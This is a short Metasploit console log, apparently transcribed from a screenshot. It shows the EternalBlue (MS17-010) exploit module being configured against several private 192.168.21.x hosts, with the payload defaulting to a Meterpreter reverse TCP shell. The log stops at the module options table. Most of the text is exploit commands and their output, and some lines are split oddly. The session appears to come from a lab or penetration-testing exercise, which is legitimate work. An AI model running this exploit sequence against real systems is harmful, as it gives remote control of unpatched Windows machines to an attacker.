 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.21.135 192.168.21.123
192.168.21.128 192.168.21.128 192.168.21.149
rhosts => 192.168.21.135 192.168.21.123 192.168.21.128 192.168.21.128 192.168.21.149
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting
Required Description
---- ---------------
-------- -----------
RHOSTS 192.168.21.135 192.168.21.123 192.168.21.128 192.168.21.128 192.168.21.
149 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'